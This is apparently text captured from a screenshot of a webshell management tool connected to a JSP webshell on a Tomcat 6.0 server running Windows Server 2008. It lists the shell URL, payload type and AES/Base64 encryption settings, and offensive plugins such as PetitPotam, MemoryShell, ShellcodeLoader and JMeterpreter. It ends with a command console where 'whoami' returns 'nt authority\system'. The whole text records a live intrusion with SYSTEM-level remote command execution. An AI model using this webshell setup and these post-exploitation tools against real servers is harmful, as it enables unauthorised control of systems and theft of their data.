 Url:http://172.168.20.169:8080/123456/123456.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情
命令模板 cmd /c "{command}" 2>&1
currentDir:C:/Program Files (x86)/Apache Software Foundation/Tomcat 6.0/
fileRoot:[C:\, D:\]
currentUser:WIN-L1356PGRTHX$
osInfo:os.name: Windows Server 2008 os.version: 6.0 os.arch: x86
C:/Program Files (x86)/Apache Software Foundation/Tomcat 6.0/ >whoami
nt authority\system
C:/Program Files (x86)/Apache Software Foundation/Tomcat 6.0/ >